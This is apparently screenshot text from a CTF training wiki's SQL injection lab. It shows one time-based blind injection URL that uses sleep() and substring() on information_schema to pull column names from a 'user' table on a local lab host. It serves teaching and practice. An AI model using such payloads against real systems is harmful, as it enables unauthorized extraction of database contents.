 http://192.168.91.142/sqli/04.php?id=1 and sleep( if(ascii(substring((select column_name from information_schema.columns where table_name='user' and table_schema='ctfswiki' limit 1,1),1,1))>
116,0,5 ))
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
ctfs-wiki
© CTFS-WIKI